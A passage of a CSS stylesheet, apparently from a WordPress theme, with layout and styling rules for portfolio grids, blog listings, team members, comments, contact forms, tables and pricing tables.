	height: 216px;
}
.has-one-sidebar .portfolio-items li.one-col figure {
	width: 320px;
}
.has-one-sidebar .portfolio-items li.one-col.gallery figure {
	width: 620px;
}

/* TWO SIDEBAR PORTFOLIO */
.has-both-sidebars .portfolio-items li.eight.columns {
	width: 220px;
}
.has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img, .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
	width: 220px;
	height: 165px;
}
.has-both-sidebars .portfolio-items.masonry-items li.eight.columns, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 220px;
	height: auto;
}
.has-both-sidebars .portfolio-items li.eight.columns.bordered figure, .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img, .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
	width: 208px;
	height: 153px;
}
.has-both-sidebars .portfolio-items li.one-col.gallery figure {
	width: 460px;
}
.has-both-sidebars .portfolio-items li.one-col figure {
	width: 460px;
	float: none;
	margin-right: 0;
}
.has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
	float: none;
	width: 460px;
}
.has-both-sidebars .portfolio-items li.one-col.bordered figure {
	width: 448px;
}
.wpb_portfolio_carousel_widget .portfolio-item, .masonry-items .portfolio-item {
	border-bottom: 0;
	padding-bottom: 0;
}
.portfolio-item.gallery {
	border-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.portfolio-item.gallery figure, .masonry-items .portfolio-item.standard figure {
	margin-bottom: 0;
}
.portfolio-item figure {
	margin-bottom: 16px;
}
.masonry-items .portfolio-item.bordered figure {
	margin-bottom: 10px;
}
.portfolio-item.bordered figure {
	padding: 6px;
	background: #fff;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
.portfolio-item figure a {
	position: relative;
}
.portfolio-item figure img {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 3;
	display: block!important;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.masonry-items .portfolio-item {
	-webkit-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
}
.masonry-items .portfolio-item figure {
	border: 1px solid transparent;
	border-bottom: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.masonry-items .portfolio-item-details {
	padding: 20px 15px 0;
	border: 1px solid transparent;
	border-top: 0;
}
.portfolio-item h4.portfolio-item-title {
	font-weight: normal;
	margin-bottom: 8px;	
}
h4.portfolio-item-title a {
	text-decoration: none;
}
.portfolio-item .portfolio-client-title {
	display: block;
	font-size: 12px;
	margin-bottom: 15px;
}
.portfolio-item .portfolio-item-excerpt {
	font-size: 12px;
	margin-bottom: 20px;
}
.portfolio-item .portfolio-item-permalink {
	font-size: 12px;
	font-weight: bold;
	display: block;
	text-decoration: none;
}
.portfolio-details-wrap {
	padding-bottom: 18px;
	border-bottom: 1px solid transparent;
}
.portfolio-details-wrap .client, .portfolio-details-wrap .date {
	margin-right: 20px;
}
.portfolio-details-wrap .item-link {
	float: right;
	margin-top: 0;
}
.portfolio-details-wrap .item-link i {
	margin-right: 5px;
}
.body-text {
	margin: 0 0 30px;
}
article.type-portfolio .body-text {
	margin-top: 30px;	
}
.body-text ul {
	list-style: disc inside;
}

/* PORTFOLIO MASONRY */

#home-masonry-elements {
	margin: 10px auto;
}
#home-masonry-elements li {
	margin: 5px;
	width: 300px;
}
#home-masonry-elements li figure {
	width: 300px;
	background: #f4f4f4;
}

/* #Blog
================================================== */

ul.blog-items {
	list-style: none;	
}
.blog-items.masonry-items {
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	margin: -5px -10px 0;
	padding-top: 5px;
}
.blog-items.standard-items {
	padding-bottom: 20px;
}
.blog-wrap .heading-wrap {
	margin-bottom: 5px;
}
.blog-item {
	margin-bottom: 50px;
	width: 100%;
	padding-top: 50px;
	border-top: 1px solid transparent;
	height: auto;
	overflow: hidden;
}
.blog-item:first-child {
	border-top: 0;
	padding-top: 0;
}
.masonry-items .blog-item {
	float: left;
	margin-bottom: 0;
	padding-top: 0;
	-webkit-transition: margin .2s ease-out, box-shadow .2s ease-out;
	-moz-transition: margin .2s ease-out, box-shadow .2s ease-out;
	transition: margin .2s ease-out, box-shadow .2s ease-out;
	box-shadow: 0 2px 1px 0 rgba(0,0,0,.4);
}
.masonry-items .blog-item:hover {
	margin-top: -5px;
	box-shadow: 0 2px 3px 0 rgba(0,0,0,.1);
}
.has-both-sidebars .masonry-items .blog-item {
	width: 218px;
}
.has-both-sidebars .blog-item, .mini-items .blog-item {
	margin-bottom: 50px;
}
.blog-item .quote-display {
	text-align: center;
	padding: 20px 10px 0;
	font-size: 42px;
}
.blog-item figure {
	position: relative;
}
.blog-item figure img {
	display: block;
}
.blog-item h3 {
	margin-bottom: 5px;
}
.blog-item h3 a, .blog-item h4 a {
	text-decoration: none;
}
.masonry-items .blog-item h4 {
	border-bottom: 0;
	padding-bottom: 0;
}
.masonry-items .blog-item h4 a {
	text-decoration: none;
}
.item-cats {
	margin-bottom: 8px;
}
a.cat-item {
	text-decoration: none;
	display: inline-block;
	webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-right: 5px;
	margin-bottom: 2px;
	padding: 3px 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	line-height: 12px;
}
.blog-item-details {
	font-style: italic;
	padding-bottom: 11px;
}
.blog-item-details a {
	text-decoration: none;
}
.blog-item-details a:hover {
	text-decoration: underline;
}
.standard-items .blog-item-details, .mini-items .blog-item-details {
	padding-bottom: 15px;
}
.comments-likes {
	float: right;
	font-weight: bold;
}
.comments-likes a, .comments-likes a:hover {
	text-decoration: none;
}
.comments-likes .icon-comments {
	margin-right: 5px;
}
.comments-likes .love-it-wrapper {
	display: inline-block;
}
.comments-likes .love-it-wrapper a:hover, .comments-likes .love-it-wrapper span:hover {
	cursor: pointer;
}
.comments-likes .love-it-wrapper .loved span:hover {
	cursor: default;
}
.love-it-wrapper a {
	text-decoration: none;
}
.comments-likes .love-it-wrapper {
	margin-left: 5px;
}
.comments-likes .love-it-wrapper a {
	text-decoration: none;
}
.comments-likes a span, .comments-likes a i {
	margin: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.comments-likes .love-it-wrapper .loved {
	margin: 0;
}
span.love-count {
	font-weight: bold;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.blog-item .spacer {
	border-top: 1px solid transparent;
	margin-bottom: 15px;
}
.masonry-items .blog-item .spacer {
	border-top: 0;
	margin-bottom: 0;
}
.mini-items .blog-item .spacer {
	border: 0;
	margin-bottom: 0;
}
.blog-items.standard-items .blog-item figure {
	margin-bottom: 20px;
}
.blog-item .excerpt {
	line-height: 22px;
}
.blog-item .read-more {
	text-decoration: none;
	clear: both;
	display: inline-block;
	margin-top: 5px;
}
.blog-item .read-more-bar {
	height: auto;
	overflow: hidden;
	margin-top: 20px;
}
.blog-item .read-more-bar .read-more {
	margin-top: 0;
}
.masonry-items .blog-item .read-more {
	float: left;
}
.blog-item .quote-excerpt {
	font-style: italic;
	font-size: 20px;
	line-height: 28px;
	padding-bottom: 15px;
}
.masonry-items .blog-item .quote-excerpt {
	font-size: 12px;
	line-height: 20px;
}
.mini-items .blog-item figure {
	float: left;
	width: 290px;
	margin-right: 20px;
}
.has-no-sidebar .mini-items .blog-item figure {
	width: 446px;
}
.masonry-items .blog-item {
	width: 308px;
	margin: 0 10px 20px;
	height: auto;
}
.has-one-sidebar .masonry-items .blog-item {
	width: 298px;
}
.has-no-sidebar .masonry-items .blog-item {
	width: 298px;
}
.masonry-items .blog-item {
	border: 1px solid transparent;
	-webkit-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
}
.masonry-items .blog-item .blog-details-wrap {
	padding: 20px;
	position: relative;
}
.masonry-items .blog-item .blog-details-wrap:before {
	content: '';
	width: 15px;
	height: 10px;
	background-color: #fff;
	position: absolute;
	top: -3px;
	left: 22px;
	z-index: 99;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
figure.media-wrap {
	height: auto;
	overflow: hidden;
	margin-bottom: 20px;
	position: relative;
}
figure.media-wrap a {
	display: block;
}
figure.media-wrap img {
	height: auto!important;
	width: 100%;
}
figure.media-wrap.full-width-detail {
	margin-top: 30px;
}
.audio-player {
	width: 340px;
}
.body-content.quote {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.body-content.quote p {
	margin-bottom: 3px;
}
.body-content.quote cite {
	font-weight: bold;
	text-transform: uppercase;
}
.article-content.aside, .item-details.aside {
	margin-top: 10px;
}
.blog-excerpt p {
	margin-bottom: 10px;
}
.navigation {
	margin-top: 10px;
	margin-bottom: 50px;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	padding: 15px 0;
}
.blog-navigation {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.pagination-wrap.masonry-pagination {
	display: none;
}
.pagination-wrap ul {
	height: auto;
	overflow: hidden;
	margin: 15px 0;
}
.fullwidth-layout .pagination-wrap ul {
	margin: 15px 0;
}
.pagination-wrap li {
	float: left;
	display: inline-block;
	margin-bottom: 0;
	border-left: 1px solid transparent;
}
.pagination-wrap li:first-child {
	border-left: 0;
}
.pagination-wrap li a, .pagination-wrap li span {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #dbdbdb; /* layer fill content */
	padding: 4px 7px;
	margin-right: 2px;
	display: block;
	text-decoration: none;
}
.pagination-wrap a, .pagination-wrap a:hover {
	text-decoration: none;
}
.pagination-wrap .nav-previous {
	text-align: left;
	float: left;
	max-width: 40%;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.nav-next i, .nav-previous i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.single .blog-pagination div > a > i {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}
.blog-pagination {
	border-top: 1px solid transparent;
	margin-top: 30px!important;
}
.nav-previous i {
	margin-right: 5px;
}
.nav-next i {
	margin-left: 8px;
}
.pagination-wrap .nav-next {
	text-align: right;
	float: right;
	max-width: 40%;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.nav-previous span, .nav-next span {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.author-info-wrap {
	border-top: 1px solid transparent;
	padding-top: 40px;
	margin-bottom: 40px;
}
.author-avatar {
	float: left;
	margin-right: 20px;
}
.author-avatar img {
	width: 82px;
	height: 82px;
}
.author-avatar img, .comment-avatar img {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	display: block;
}
.post-info {
	float: left;
	width: 45%;
}
.post-info .author-name {
	font-size: 18px;
	margin-right: 10px;
}
.post-info .author-name a {
	margin-left: 4px;
	text-decoration: none;
}
.post-info .post-date {
	margin-bottom: 2px;
}
.author-info-wrap .cl-circles > div {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.article-review-wrap {
	border-top: 1px solid #e4e4e4;
	padding: 40px 0 30px;
}
.review-bar {
	height: 34px;
	line-height: 34px;
	margin-bottom: 10px;
	overflow: hidden;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #e3e3e3;
}
.review-bar .bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
	position: relative;
}
.review-bar .bar-text {
	position: absolute;
	top: 0;
	left: 0;
	line-height: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px;
	color: #fff;
	width: 100%;
	text-align: left;
	display: block;
}
.review-bar .bar-text > span {
	float: right;
	display: block;
}
.review-overview-wrap {
	margin: 20px 0 0;	
}
.review-overview-wrap .overview-circle {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #2d2d35;
	width: 75px;
	height: 75px;
	text-align: center;
	float: left;
	margin-right: 25px;
}
.review-overview-wrap .overview-circle span.overview-text {
	display: block;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	padding-top: 15px;
}
.review-overview-wrap .overview-circle span.overview-score {
	display: block;
	font-size: 20px;
	font-weight: bold;
}
.review-overview-wrap .overview-circle span.overview-score.score-pts {
	font-size: 22px;
}
.review-overview-wrap p {
	margin-bottom: 0;
}
.related-wrap {
	border-top: 1px solid transparent;
	height: auto;
	overflow: hidden;
	padding-top: 30px;
}
.related-wrap h3 {
	margin-bottom: 14px;
}
.related-items {
	margin: 0 -10px;
}
.container .related-item.four.columns {
	width: 140px;
}
.container .has-both-sidebars .related-item.four.columns {
	width: 100px;
}
.container .has-no-sidebar .related-item.four.columns {
	width: 220px;
}
.related-item figure {
	width: 100%;
	min-height: 68px;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 3px solid #fff;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #212121;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	box-shadow: 0 1px 1px rgba(0,0,0,.4);
	overflow: hidden;
}
.related-item figure img {
	display: block;
}
.related-item h4 {
	margin-top: 10px;
}
.related-item h4 a {
	text-decoration: none;
}
.share-links {
	border-top: 1px solid #ccc;
	padding: 15px 0;
}
.single-portfolio .share-links {
	border-bottom: 1px solid #ccc;
}
.share-links .share-text {
	float: left;
	margin-right: 10px;
	line-height: 22px;
}
.share-links .share-text i {
	margin-right: 5px;
}
.share-links > .share-buttons, .share-links > .item-loves {
	float: left;
	margin-right: 10px;
}
.has-one-sidebar .share-buttons, .has-both-sidebars .share-buttons {
	margin-bottom: 20px;
}
.share-links .email-link {
	display: inline-block;
	float: left;
	line-height: 24px;
}
.share-links .permalink {
	display: inline-block;
	float: left;
	line-height: 24px;
	margin-right: 20px;
}
.tags-link-wrap {
	border-top: 1px solid #ccc;
	padding: 20px 0;
}
.tags-link-wrap .tags-wrap {
	float: left;
}
.tags-wrap i {
	margin-right: 5px;
}
.tags-wrap .tags {
	margin-left: 5px;
}
.tags-wrap a {
	text-decoration: none;
}
.tags-wrap a:hover {
	text-decoration: underline;
}
.carousel-items .blog-item {
	margin-bottom: 0;
	padding-top: 0;
	border-top: 0;
}
.carousel-items .blog-item h4.blog-item-title {
	font-weight: normal;
	margin-bottom: 8px;
	border-bottom: 0;
	padding-bottom: 0;
}
.carousel-items .blog-item figure {
	margin-bottom: 16px;
}
.carousel-items .blog-item .blog-item-date {
	display: block;
	margin-bottom: 15px;
}
.carousel-items .blog-item .blog-item-excerpt {
	margin-bottom: 20px;
}

/* #Team
================================================== */

.team_list_widget .team-members {
	margin: 0 -10px;
}
ul.team-members {
	list-style: none;
}
.team_list_widget .team-members > li, .carousel-wrap .carousel-items.has-show-hide > li {
	margin-bottom: 40px;
}
.team-member figure {
	margin-bottom: 10px;
}
.team-member .team-member-name {
	font-weight: normal;
	margin: 0 0 10px 0;
}
.team-member .team-member-position {
	font-weight: normal;
	margin: 0 0 15px 0;
}
.team-member .team-member-bio {
	margin-bottom: 20px;
}
article.type-team .article-body-wrap {
	width: 50%;
	float: left;
	margin-right: 30px;
}
article.type-team .article-body-wrap .body-text {
	margin-top: 0;
}
article.type-team .member-position {
	margin: 0 0 20px;
}
article.type-team .profile-image-wrap {
	float: right;
	width: 46%;
}
ul.member-contact {
	margin-left: 0;
	margin-bottom: 25px;
	list-style: none;
}
ul.member-contact li span {
	font-weight: bold;
	margin-right: 7px;
}
ul.member-contact li a {
	text-decoration: none;
	margin-left: -2px;
}
.team-member-details-wrap {
	display: none;
}
.team-member-details-wrap ul.social-icons.small {
	margin-bottom: 15px;
}
.tm-toggle-button-wrap {
	text-align: center;
	border-top: 1px solid transparent;
	height: 60px;
}
.tm-toggle-button-wrap a {
	border: 1px solid #ccc;
	border-top: 0;
	padding: 4px 14px 10px;
	background: white;
	text-decoration: none;
}


/* #Sidebar
================================================== */

.sidebar {
	padding-bottom: 40px;
}
.sidebar .widget-heading {
	margin-bottom: 18px;
}
.sidebar .widget-heading h3 {
	display: block;
	font-weight: normal;
	margin-bottom: 0;
	background: transparent url('images/header_line_light.png') repeat-x center center;
}
.dark .sidebar .widget-heading h3 {
	background-image: url('images/header_line_dark.png');	
}
.sidebar .widget-heading h3 span {
	padding-right: 12px;
}
.sidebar object, .sidebar object > img .sidebar embed {
	width: 100%;
	max-width: 100%;
}
.sidebar object > img {
	height: auto;
}


/* #Comments
================================================== */

#comment-area a {
	text-decoration: none;
}
#comments-list {
	padding: 10px 0;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#comments-list > h2 {
	margin-bottom: 20px;
}
#comments-list ol {
	list-style: none;
	margin: 15px 0 -10px;
}
#comments-list ol li {
	margin-bottom: 0;
}
.comment .comment-wrap {
	position: relative;
	height: auto;
	border-bottom: 1px dotted #ccc;
	padding: 20px 0;
}
.comment-wrap .comment-avatar {
	float: left;
	position: relative;
}
.comment-wrap .comment-avatar img {
	height: 50px;
	width: 50px;
	display: block;
}
#comments-list li ul {
	list-style: none;
	margin: 0 0 0 30px;
	font-size: 100%;
}
.comment-content {
	margin-left: 70px;
}
.comment-content .comment-body p {
	margin-bottom: 10px;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-meta .comment-author {
	font-weight: bold;
}
.comment-meta .comment-date {
	margin-left: 2px;
	font-size: 12px;
}
.comment-meta .edit-link {
	margin-left: 5px;
	font-weight: normal;
	font-size: 12px;
}
.comment-meta .meta-sep {
	margin: 0 0 0 1px;
	color: #ccc;
}
.comment-meta .comment-reply {
	font-size: 12px;
}
#comment-area .edit-link a:hover, #comment-area .comment-reply a:hover {
	text-decoration: underline;
}
.comment-avatar .is-author {
	text-align: center;
	font-size: 10px;
	text-transform: uppercase;
	color: #ccc;
}
.comment-meta cite {
 	font-style: normal;
}
.comment-meta a.comment-reply-link {
	font-weight: normal;
}

/* Trackbacks */
#trackbacks-list span {
	font-size: 12px;
}
#trackbacks-list ol li {
	margin-bottom: 10px;
}
#trackbacks-list .comment-author {
	font-size: 12px;
	margin-bottom: 5px;
}
#trackbacks-list .comment-content p {
	font-size: 14px;
}

/* Comment Form */

#respond-wrap {
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	padding: 0 0 1.6%;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
#respond {
	margin: 40px 0 0;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
#respond-wrap h2 {
	margin-bottom: 0;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 235px;
	margin-bottom: 0;
}
#commentform {
	margin-top: 10px;
	margin-bottom: 0;
}
#commentform p.comment-notes span.required {
	float: none;
}
#commentform p span.required {
	float: right;
}
#commentform label {
	font-size: 12px;
	font-weight: normal;
	margin-bottom: 4px;
}
#commentform input {
	margin-bottom: 12px;
}
#commentform textarea {
	width: 100%;
	max-width: 100%;
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: 200px;
}
#commentform p.form-allowed-tags {
	display: none;
}
#commentform p.form-allowed-tags code {
	color: #444;
}
.comment #respond h3#reply-title {
	display: block;
	margin: 0px 0 10px;
}
#reply-title small {
	margin-top: 5px;
	font-size: 14px;
	display: block;
}
#reply-title small a {
	text-decoration: none;
}
#reply-title small a:hover {
	text-decoration: underline;
}
p.form-submit {
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
}
article.type-post #respond .form-submit input#submit {
	margin: 0;
	border: 0;
	text-shadow: none;
	background: none;
	background-image: url('images/button-arrow.png');
	background-repeat: no-repeat;
	background-position: 90% center;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 8px 25px 7px 11px;
}
article.type-post #respond .form-submit input#submit:hover {
	border: 0;
	padding-right: 30px;
}


/* #Contact
================================================== */

.contact-map {
	margin-bottom: 30px;
}
.contact-form h6 {
	margin-bottom: 10px;
}
.contact-form p.thanks {
	display: none;
}
.contact-form label {
	font-weight: normal;
	font-size: 12px;
	margin-bottom: 6px;
}
.contact-form input, .contact-form textarea {
	width: 96%;
}
.contact-form textarea {
	height: 189px;
}
.contact-form h5 {
	margin-bottom: 10px;
}
.button, button, input[type="reset"], input[type="button"] {
	background: #CCC;
	text-shadow: none;
	color: #333;
	border: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.button:hover, button:hover, input[type="reset"]:hover, input[type="button"]:hover {
	background: #999;
	border-width: 0;
}


/* #Shortcodes
================================================== */

.wpb_text_column ul, .box-content-wrap ul {
	list-style: disc inside none;
}

/*========== Showcase Shortcode ==========*/

.fullwidth-layout .wpb_showcase_widget.full-width {
	margin: 0!important;
	width: 100%!important;
}

/*========== Clients Shortcode ==========*/

ul.clients-items {
	margin-right: -25px;
	list-style: none;
}
.client-item {
	float: left;
	margin-right: 25px;
	width: 135px;
	margin-bottom: 25px;
}
.client-item figure {
	position: relative;
	width: 135px;
	height: 135px;
	border: 1px solid transparent;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	opacity: 0.75;
	-moz-opacity: 0.75;
	filter:alpha(opacity= 75);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.client-item figure:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
.client-item figure img {
	margin:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	max-height:100%;
	max-width:100%;
	width: auto;
	display: block;
}

/*========== Boxed Content Shortcode ==========*/

.wpb_box_text .box-content-wrap {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 20px 20px 1px;
}
.wpb_box_text.whitestroke .box-content-wrap {
	border: 1px solid transparent;
}

/*========== Contact Form Shortcode ==========*/

.wpcf7 p {
	clear: both;
	height: auto;
	overflow: hidden;
	margin-bottom: 0;
} 
span.wpcf7-form-control-wrap {
	display: block;
}
.wpcf7 span.wpcf7-not-valid-tip {
	top: 3px;
	left: 5px;
	background: transparent;
	color: red;
	border: 0;
}
.wpcf7 .wpcf7-captchar + span.wpcf7-not-valid-tip {
	top: 10px;
	left: 78px;
}
.wpcf7 input[type="text"], .wpcf7 textarea, .wpcf7 select {
	width: 95%;
	margin-top: 6px;
	margin-bottom: 20px;
}
.sidebar .wpcf7 input[type="text"], .sidebar .wpcf7 textarea, .sidebar .wpcf7 select {
	width: 88%;
}
.wpcf7 textarea {
 	max-width: 95%;
}
.wpcf7 .wpcf7-captchac {
	float: left;
	border: 1px solid #CCC;
	padding: 3px 0 4px;
	margin: 6px 10px 0 0;
}
.wpcf7 input.wpcf7-captchar {
	float: left;
	width: 45%;
}
.wpcf7 input.wpcf7-submit[type="submit"] {
	display: inline-block;
	font-size: 12px;
	line-height: 16px;
	height: auto;
	padding: 5px 20px 5px 10px;
	background-image: url('images/button-arrow.png');
	background-position: 90% center;
	background-repeat: no-repeat;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.wpcf7 input.wpcf7-submit[type="submit"]:hover {
	padding-right: 26px;	
}

/*========== Code Shortcode ==========*/

code {
	display: block;
	padding: 10px 20px 20px;
	border: 1px solid #e4e4e4;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #f7f7f7;
	font: 11px Consolas, "Andale Mono", Courier, "Courier New", monospace;
	line-height: 16px;
	overflow: auto;
	overflow-Y: hidden;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code p {
	font-size: 11px;
	margin-bottom: 12px;
}

/*========== Table Shortcodes ==========*/

table.sf-table {
	width: 100%;
	display: table;
}
table.striped_minimal tr:nth-of-type(even), table.striped_bordered tr:nth-of-type(even) {
	background-color: #f7f7f7;
}
table.sf-table th {
	padding: 10px 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
	vertical-align: middle;
	text-align: left;
}
table.sf-table td {
	padding: 10px 20px;
}
table.standard_minimal th {
	padding: 10px 30px 10px 0;
	border-bottom: 2px solid #e4e4e4;
}
table.striped_minimal th {
 	border-bottom: 2px solid #e4e4e4;
}
table.standard_minimal td {
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #e4e4e4;
}
table.standard_bordered, table.striped_bordered {
	border: 1px solid #e4e4e4;
}
table.standard_bordered tr, table.striped_bordered tr {
	border-top: 1px dotted #e4e4e4;
}
table.standard_bordered th, table.standard_bordered td, table.striped_bordered th, table.striped_bordered td {
	border-left: 1px dotted #e4e4e4;
}

/*========== Pricing Table Shortcodes ==========*/

.pricing-table-wrap {
	height: auto;
	overflow: hidden;
	clear: both;
	padding-bottom: 20px;
}
.pricing-table-column {
	float: left;
	border: 1px solid #e4e4e4;
	border-left-width: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.pricing-table-column:first-child {
	border-left: 1px solid #e4e4e4;
}
.columns-5 .pricing-table-column {
	width: 20%;
}
.columns-4 .pricing-table-column {
	width: 25%;
}
.columns-3 .pricing-table-column {
	width: 33.3%;
}
.columns-2 .pricing-table-column {
	width: 50%;
}
.columns-1 .pricing-table-column {
	width: 100%;
}
.pricing-table-column:first-child, .pricing-table-wrap.bordered .pricing-table-column, .pricing-table-wrap.bordered_alt .pricing-table-column {
	border-left: 1px solid #e4e4e4;
}
.pricing-table-price {
	padding: 18px 30px 10px;
	font-size: 36px;
	line-height: 36px;
	font-weight: bold;
	border-bottom: 2px solid #e4e4e4;
}
.pricing-table-price span {
	font-size: 12px;
	font-weight: normal;
	margin-left: 4px;
}
.pricing-table-package {
	padding: 20px 30px;
	font-size: 18px;
	border-bottom: 1px dotted #e4e4e4;
}
.column-highlight .pricing-table-package {
	font-weight: bold;
}
.pricing-table-details {
	padding: 20px 30px;
}
.pricing-table-column .button {
	margin-top: 10px;
	margin-bottom: 0;	
}
.pricing-table-wrap.bordered, .pricing-table-wrap.bordered_alt {
	margin: 0 -10px;
}
.pricing-table-wrap.bordered .pricing-table-column, .pricing-table-wrap.bordered_alt .pricing-table-column {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin: 0 10px;
}
